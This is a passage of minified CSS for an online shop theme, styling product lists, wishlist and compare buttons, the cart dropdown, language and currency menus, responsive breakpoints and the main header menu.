img{background:rgba(250, 250, 250, 1)}.main-products.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products.product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.main-products.product-list.product-list .product-layout
.image{float:left;height:100%}.main-products.product-list .product-thumb
.caption{padding-left:20px}.main-products.product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .stat-1 .stats-label{display:inline-block}.main-products.product-list .stat-2 .stats-label{display:inline-block}.main-products.product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:15px;width:1.2em}.main-products.product-list .product-thumb .rating .fa-star, .main-products.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.main-products.product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products.product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Roboto';font-weight:700;font-size:20px;text-transform:none;text-align:left}.main-products.product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(105, 105, 115, 1);line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products.product-list .product-thumb
.price{display:block;font-family:'Roboto';font-weight:700;font-size:20px;text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:block;font-size:12px;color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .price-new{color:rgba(233, 102, 49, 1);margin:0
7px 0 0;order:1}.main-products.product-list .product-thumb .price-old{font-size:16px;color:rgba(105, 105, 115, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .button-group{justify-content:flex-start}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .product-thumb .btn-cart{height:38px;margin-right:5px}.main-products.product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.main-products.product-list .product-thumb .btn-compare{width:38px;height:38px;display:inline-flex;margin-left:5px}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1);margin-right:5px;height:38px}.main-products.product-list .product-thumb .stepper input.form-control{background:rgba(250, 250, 250, 1) !important;border-width:0px !important}.main-products.product-list .product-thumb .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.main-products.product-list .product-thumb .stepper span i:hover{color:rgba(255, 255, 255, 1);background-color:rgba(21, 196, 160, 1)}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{color:rgba(51, 51, 51, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:active, .main-products.product-list .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-list .product-thumb .btn-wishlist.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.main-products.product-list .product-thumb .btn-wishlist.btn:hover, .main-products.product-list .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(21, 196, 160, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn, .main-products.product-list .product-thumb .btn-compare.btn:visited{color:rgba(51, 51, 51, 1)}.main-products.product-list .product-thumb .btn-compare.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:active, .main-products.product-list .product-thumb .btn-compare.btn:hover:active, .main-products.product-list .product-thumb .btn-compare.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.main-products.product-list .product-thumb .btn-compare.btn:hover, .main-products.product-list .product-thumb .btn-compare.btn:active:hover{border-color:rgba(21, 196, 160, 1)}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:block}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(21, 196, 160, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px;color:rgba(21, 196, 160, 1)}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn, .main-products.product-list .product-thumb .extra-group .btn.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(21, 196, 160, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(21, 196, 160, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.main-products.product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}@media (max-width: 1300px){#content{padding:20px}.side-column{padding-left:20px}#column-right{padding-right:20px}.breadcrumb{padding-left:20px}}@media (max-width: 1024px){.blog-post .post-details .post-stats .p-posted{display:none}.post-reply{margin-left:0px}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none !important}.account-list>li{width:calc(100% / 3)}.route-checkout-cart .cart-page{display:block}.route-checkout-cart .cart-bottom{max-width:1024px}.cart-bottom{margin-top:20px;margin-left:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 4 * 10px) / 5 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 5 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.refine-items{margin:-5px}.refine-categories .swiper-buttons{display:none !important}.quick-checkout-wrapper > div
.right{padding-left:0px;width:100%}.quick-checkout-wrapper > div
.left{width:100%}.product-image .swiper .swiper-controls{display:block}.product-info .custom-stats{flex-direction:column;align-items:flex-start}.product-info .product-options .push-option input+img+.option-value{display:block}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1;;background:rgba(240, 242, 245, 1);padding:7px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.has-bottom-menu.route-product-product .bottom-menu{display:block}.route-product-product:not(.popup) body{padding-bottom:40px}.route-product-product .scroll-top{bottom:calc(40px + 10px)}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:36px;margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:initial;height:36px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:initial;width:auto}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:none}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:36px;padding:10px
!important}.product-info .button-group-page .extra-group .btn-extra:first-child::before{margin-right:0px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{margin-right:0px}.product-info .button-group-page .extra-group{margin-left:0px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:auto;margin-top:0px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare
.btn{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto;padding:10px
!important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{margin-right:-1px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto;padding:10px
!important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra{padding:10px
!important}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.main-products.product-grid .product-thumb
.countdown{display:none}.main-products.product-grid .product-thumb
.price{font-size:13px}.main-products.product-grid .product-thumb .price-old{font-size:13px}.main-products.product-grid.product-grid .product-thumb .button-group{padding:0px}.main-products.product-grid .product-thumb .btn-cart{width:35px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block}.main-products.product-grid .product-thumb
.stepper{display:none}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}}@media (max-width: 769px){.main-products.product-list .product-thumb
.rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.post-grid .post-thumb
.description{display:none}.blog-feed
span{display:none}html:not(.popup) .page-title{font-size:20px}.route-product-product.popup-quickview .page-title{font-size:20px}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:visible}.login-box
.well{padding-top:10px;padding-bottom:10px;margin-right:0px}.login-box>div:first-of-type{margin-right:0px}.cart-table .td-model{display:none}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:none}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.refine-categories .swiper-container{overflow:visible}.section-payment{padding-top:20px;padding-left:0px;width:100%}.section-shipping{width:100%}.route-information-sitemap #content>.row>div+div{padding-left:0px;border-width:0;border-left-width:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.product-info .product-left{width:100%}.product-info .product-right{width:100%;padding-left:0px}.route-product-product:not(.popup) .product-info .product-left{padding:0px}.route-product-product:not(.popup) .product-info .product-right .product-details{padding-top:0px}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.product-image .main-image{border-style:none}.product-info .product-details .product-stats{padding-bottom:20px;padding-left:0px;border-width:0;border-bottom-width:1px;border-left-width:0px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1;margin:initial}.route-product-product:not(.popup) .product-info .product-details .price-group{padding-top:20px}.product_tabs .nav-tabs{display:flex;justify-content:flex-start}.product_tabs .nav-tabs>li{flex-grow:1}.grid-list>*+*{margin-left:10px}.grid-list .compare-btn{padding-left:5px}.grid-list .links-text{display:none}.grid-list .compare-btn::before{margin-right:0}.main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid{margin:-5px}.main-products.product-grid .product-thumb
.stats{margin-top:5px}.main-products.product-list.product-list .product-layout
.image{float:none;height:auto}.main-products.product-list .product-thumb
.caption{padding-top:20px;padding-left:0px}}@media (max-width: 470px){.main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.buttons>div{width:100%;flex-basis:auto}.buttons>div+div{padding-top:10px;padding-left:0px}.breadcrumb
a{font-size:12px}table
td{font-size:13px}table thead
td{text-transform:none}table tfoot
td{font-size:12px}label{font-size:12px}.form-group .control-label{padding-bottom:2px}.form-group{margin-bottom:3px}input.form-control{height:32px}.radio{font-size:12px}.checkbox{font-size:12px}.popup-login .popup-inner-body{height:300px}.account-list>li{width:calc(100% / 2)}.route-checkout-cart .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .buttons>div+div{padding-top:10px;padding-left:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.quick-checkout-wrapper .right .confirm-section .buttons>div{width:100%;flex-basis:auto}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-search #content .buttons>div{width:100%;flex-basis:auto}.route-product-search #content .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block;padding:0}}@media (max-width: 359px){.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block;padding:0}.product-info .button-group-page .btn-cart::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{padding:10px
!important}}#cart .cart-label{display:inline-block;font-size:13px;color:rgba(240,242,245,1)}#cart>a>i::before{content:'\ebb5' !important;font-family:icomoon !important;font-size:30px;color:rgba(44, 54, 64, 1);left:1px;top:-1px}.desktop #cart:hover>a>i::before{color:rgba(44,54,64,1)}#cart>a>i{background:rgba(0, 0, 0, 0);width:49px;height:49px}.desktop #cart:hover>a>i{background:rgba(0,0,0,0)}#cart-items.count-badge{font-family:'Roboto';font-weight:400;font-size:14px;color:rgba(255,255,255,1);background:rgba(21,196,160,1);border-width:2px;border-style:solid;border-color:rgba(255,255,255,1);border-radius:10px}#cart-items{transform:translateX(-4px);margin-top:5px;display:inline-flex;z-index:1}#cart-total{display:none;padding-right:15px;padding-left:20px;font-size:13px;font-weight:400;order:0}.desktop #cart:hover{background:rgba(0,0,0,0)}#cart{border-color:rgba(221,221,221,1);display:block}#cart-content{min-width:400px}div.cart-content
ul{background:rgba(250, 250, 250, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}div.cart-content .cart-products tbody>tr>td{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;vertical-align:middle}#cart-content::before{border-bottom-color:rgba(250, 250, 250, 1);margin-left:-4px;margin-top:-6px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}div.cart-content .cart-products tbody .td-remove
button{color:rgba(21, 196, 160, 1)}div.cart-content .cart-products tbody .td-remove button:hover{color:rgba(21, 196, 160, 1)}div.cart-content .cart-totals tbody
td{background:rgba(238, 238, 238, 1);border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}div.cart-content .cart-totals
td{font-weight:700}div.cart-content .cart-totals .td-total-text{font-weight:700}div.cart-content .cart-buttons{border-style:solid;border-color:rgba(221, 221, 221, 1);background:rgba(230, 230, 230, 1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart::before{margin-right:5px}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn.btn-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:3px}div.cart-content .cart-buttons
.btn{width:auto}.desktop-header-active
#cart{margin-left:20px}.desktop-header-active .header .mid-bar{background:rgba(249, 249, 249, 1)}.desktop-header-active
header{box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.desktop-header-active .header-lg .mid-bar{height:82px}.desktop-header-active .header-default{height:82px}.desktop-header-active .header-default::before{content:'';height:calc(82px / 3)}.desktop-header-active .header-sm .mid-bar{height:60px}.info-blocks-wrapper{justify-content:flex-end}.language .dropdown-toggle
.symbol{display:flex;border-radius:0px}.language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.language .dropdown-toggle > span, .language .dropdown::after{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .language .dropdown:hover button > span, .language .dropdown:hover::after{color:rgba(21, 196, 160, 1)}.currency .dropdown-toggle
.symbol{display:flex;border-radius:0px}.currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .currency .dropdown:hover button > span, .currency .dropdown:hover::after{color:rgba(21, 196, 160, 1)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(21, 196, 160, 1);padding:10px;padding-right:15px;padding-left:15px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(21, 196, 160, 1);margin-left:-2px;margin-top:-10px}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.language-currency.top-menu .currency .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(21, 196, 160, 1);padding:10px;padding-right:15px;padding-left:15px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .currency .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(21, 196, 160, 1);margin-left:-2px;margin-top:-10px}.desktop-header-active .header .top-bar .language-currency{margin-left:auto}.desktop-header-active .header .top-bar{justify-content:space-between;height:45px;display:none}.desktop-header-active .header .desktop-logo-wrapper{width:160px}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{width:160px;order:0;margin:0}.desktop-header-active .header #logo
a{justify-content:flex-start}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto;margin-right:80px;margin-left:50px}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:none !important;background-color:rgba(0, 0, 0, 0.6)}.main-menu > .j-menu .dropdown>a>.count-badge{margin-right:5px}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.main-menu > .j-menu .dropdown>a::after{display:none}.main-menu>.j-menu>li>a{font-family:'Roboto';font-weight:700;font-size:13px;color:rgba(44, 54, 64, 1);text-align:center;text-transform:uppercase;padding:5px;padding-top:20px;padding-right:30px;padding-bottom:20px;padding-left:30px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(255,255,255,1);background:rgba(154,214,206,1)}.main-menu>.j-menu>li.open>a{color:rgba(255, 255, 255, 1)}.main-menu > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu>.j-menu>li>a:not([href]){text-align:center}.main-menu>.j-menu>li>a::before{margin-right:5px}.main-menu > .j-menu li 